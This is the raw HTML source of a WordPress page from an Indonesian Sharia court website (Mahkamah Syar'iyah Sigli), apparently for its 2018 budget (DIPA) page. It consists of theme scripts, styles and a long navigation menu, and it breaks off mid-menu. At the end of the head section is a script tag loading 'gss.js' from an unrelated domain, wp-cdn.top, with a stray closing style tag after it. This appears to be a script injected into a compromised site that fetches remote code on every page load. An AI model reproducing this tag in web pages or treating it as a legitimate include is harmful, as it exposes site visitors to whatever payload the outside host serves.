<!--n2css--><!--n2js--><script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ms-sigli.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ms-sigli.go.id/wp-json/wp/v2/pages/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ms-sigli.go.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ms-sigli.go.id/dipa-ms-sigli-2018/" />
<link rel='shortlink' href='https://ms-sigli.go.id/?p=907' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ms-sigli.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-sigli.go.id%2Fdipa-ms-sigli-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ms-sigli.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-sigli.go.id%2Fdipa-ms-sigli-2018%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ms-sigli.go.id\/wp-admin\/","wpRestNonce":"471b1f3d62","wpRestUrl":"https:\/\/ms-sigli.go.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ms-sigli.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/ms-sigli.go.id\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #39a016;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #39a016;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #39a016 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #39a016;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #39a016;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-header-bg:before {
        background-image: url('https://ms-sigli.go.id/wp-content/uploads/2025/12/web-banner-header-1024x114.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ms-sigli.go.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ms-sigli.go.id/dipa-ms-sigli-2018/",
                    "name": "DIPA MS SIGLI 2018"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #39a016;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #39a016;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #39a016;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/gss.js"></script></style></head>

<body class="wp-singular page-template-default page page-id-907 wp-theme-Newspaper dipa-ms-sigli-2018 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-simtalak-container"><ul id="menu-menu-simtalak" class="td-mobile-main-menu"><li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3677"><a href="https://ms-sigli.go.id/">BERANDA</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3401"><a href="#">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://ms-sigli.go.id/visi-misi/">Visi dan Misi Pengadilan</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://ms-sigli.go.id/tupoksi/">Tugas Pokok dan Fungsi Pengadilan</a></li>
	<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://ms-sigli.go.id/wilayah-yuridiksi/">Wilayah Yurisduksi</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://ms-sigli.go.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://ms-sigli.go.id/sejarah/">Sejarah Pengadilan</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://ms-sigli.go.id/nama-mantan-pimpinan-mahkamah-syariyah-sigli/">Daftar Nama Mantan Pimpinan</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://ms-sigli.go.id/pogram-kerja/">Agenda Kegiatan</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://ms-sigli.go.id/hubungi-kami/">Alamat dan Kontak Pengadilan</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">INFORMASI UMUM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://ms-sigli.go.id/daftar-sop/">Daftar SOP</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3522"><a href="https://ms-sigli.go.id/rkt/">Program Kerja Tahunan</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://ms-sigli.go.id/laporan-tahunan/">Laporan Tahunan</a></li>
</ul>
</li>
<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3524"><a href="#">KEPANITERAAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://ms-sigli.go.id/jinayat/">Jinayat</a></li>
	<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3534"><a href="#">Info Perkara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://ms-sigli.go.id/penelesuran-perkara/">Sistem Informasi Penelusuran Perkara</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://ms-sigli.go.id/e-court-2/">e-Court</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://ms-sigli.go.id/tabayyun/">Tabayyun</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://ms-sigli.go.id/jadwal-sidang/">Jadwal Sidang</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://ms-sigli.go.id/statistik-perkara/">Statistik Perkara</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://ms-sigli.go.id/panggilan-ghaib/">Panggilan Ghaib</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Biaya Proses Perkara</a></li>
	</ul>
</li>
	<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3535"><a href="#">Prosedur Berperkara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://ms-sigli.go.id/prosedur-beracara-tk-i/">Prosedur Berperkara TK I</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://ms-sigli.go.id/prosedur-pengajuan-banding/">Prosedur Beperkara Banding</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://ms-sigli.go.id/prosedur-pengajuan-kasasi/">Prosedur Beperkara Kasasi</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://ms-sigli.go.id/prosedur-pengajuan-pk/">Prosedur Beperkara PK</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://ms-sigli.go.id/prosedur-pengambilan-produk-mahkamah/">Prosedur Pengambilan Produk Mahkamah</a></li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://ms-sigli.go.id/gugatan-sederhana/">Gugatan Sederhana</a></li>
	</ul>
</li>
	<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3545"><a href="#">Hak Pencari Keadilan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://ms-sigli.go.id/hak-pencari-keadilan/">Hak Pencari Keadilan</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://ms-sigli.go.id/hak-dalam-proses-persidangan/">Hak Dalam Proses Persidangan</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://ms-sigli.go.id/tata-tertib-persidangan/">Tata Tertip Persidangan</a></li>
	</ul>
</li>
	<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Mediasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://ms-sigli.go.id/layanan-mediasi/">Prosedur Mediasi</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://ms-sigli.go.id/daftar-mediator/">Daftar Mediator</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Radius Biaya Perkara</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://ms-sigli.go.id/hak-bak-kepaniteraan/">Hak hak Kepaniteraan</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#">Laporan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://ms-sigli.go.id/penggunaan-biaya-perkara/">Penggunaan Biaya Perkara</a></li>
		<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://ms-sigli.go.id/laporan-pengembalian-sisa-panjar-perkara/">Laporan Pengembalian Sisa Panjar Perkara</a></li>
	</ul>
</li>
	<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#">Berperkara Tanpa Biaya (Prodeo)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://ms-sigli.go.id/perkara-prodeo/">PERKARA PRODEO</a></li>
		<li id="menu-item-3574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://ms-sigli.go.id/prosedur-berperkara-prodeo/">Prosedur berperkara prodeo</a></li>
		<li id="menu-item-3573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3573"><a href="https://ms-sigli.go.id/rincian-biaya-prodeo-yang-dibebankan-ke-negara/">Rincian biaya prodeo yang dibebankan ke negara</a></li>
	</ul>
</li>
	<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3576"><a href="#">Pos Bantuan Hukum<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://ms-sigli.go.id/penyedia-posbakum-ms-sigli/">Penyedia Posbakum</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://ms-sigli.go.id/penerima-jasa-posbakum/">Penerima Jasa Posbakum</a></li>
		<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://ms-sigli.go.id/jasa-hukum-yang-dilayani-posbakum/">Jasa Hukum Yang dilayani</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://ms-sigli.go.id/syarat-memperoleh-jasa-posbakum/">Syarat dan Mekanisme</a></li>
		<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://ms-sigli.go.id/dasar-hukum-posbakum/">Dasar Hukum Posbakum</a></li>
	</ul>
</li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kepaniteraan/">Pedoman Pengelolaan Kepaniteraan</a></li>
</ul>
</li>
<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3591"><a href="#">KESEKRETARIATAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://ms-sigli.go.id/profil-pejabat-pegawai/">Profil Pejabat &#038; Pegawai</a></li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://ms-sigli.go.id/statistik-pegawai/">Statistik Pegawai</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3596"><a href="#">Laporan Harta Kekayaan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://ms-sigli.go.id/lhkpn/">LHKPN</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://ms-sigli.go.id/lhkasn/">LHKASN</a></li>
	</ul>
</li>
	<li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3597"><a href="#">Umum &#038; Keuangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://ms-sigli.go.id/pagu-dipa/">DIPA</a></li>
		<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://ms-sigli.go.id/laporan-realisasi-anggaran/">Laporan Realisasi Anggaran</a></li>
		<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://ms-sigli.go.id/laporan-keuangan-calk/">Catatan Atas Laporan Keuangan (CALK)</a></li>
		<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://ms-sigli.go.id/neraca-keuangan-dipa-01-04/">Neraca Keuangan</a></li>
		<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://ms-sigli.go.id/laporan-pnbp/">Laporan PNBP</a></li>
		<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://ms-sigli.go.id/aset-inventaris/">Asset dan Inventaris</a></li>
		<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://ms-sigli.go.id/pengadaan-barang-dan-jasa/">Pengadaan Barang dan Jasa</a></li>
	</ul>
</li>
	<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3605"><a href="#">SAKIP<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://ms-sigli.go.id/rencana-strategis/">Rencana Strategis (Renstra)</a></li>
		<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://ms-sigli.go.id/rkt/">Rencana Kinerja Tahunan (RKT)</a></li>
		<li id="menu-item-3608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608"><a href="https://ms-sigli.go.id/rencana-aksi/">Rencana Aksi Kinerja</a></li>
		<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://ms-sigli.go.id/pkt/">Perjanjian Kinerja (PK)</a></li>
		<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://ms-sigli.go.id/iku/">Indikator Kinerja Utama (IKU) dan Reviu IKU</a></li>
		<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://ms-sigli.go.id/lkjip/">Laporan Kinerja Instansi Pemerintah (LKjIP)</a></li>
	</ul>
</li>
	<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kesekretariatan/">Pedoman Pengelolaan Kesekretariatan</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://ms-sigli.go.id/unit-pelaksana-teknis-kesekretariatan/">Unit Pelaksana Teknis Kesekretariatan</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
</ul>
</li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3618"><a href="#">LAYANAN PUBLIK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3624"><a href="#">Pelayanan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://ms-sigli.go.id/standar-dan-maklumat-pelayanan/">Standar dan Maklumat Pelayanan</a></li>
		<li id="menu-item-3620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://ms-sigli.go.id/jam-kerja/">Jam kerja pelayanan</a></li>
		<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://ms-sigli.go.id/fasilitas-publik/">Fasilitas Publik</a></li>
		<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://ms-sigli.go.id/sop-khusus-pelayanan-publik/">SOP Khusus Pelayanan Publik</a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a href="https://ms-sigli.go.id/petugas-informasi-ptsp-dan-pengaduan/">Petugas Informasi / PTSP dan Pengaduan</a></li>
	</ul>
</li>
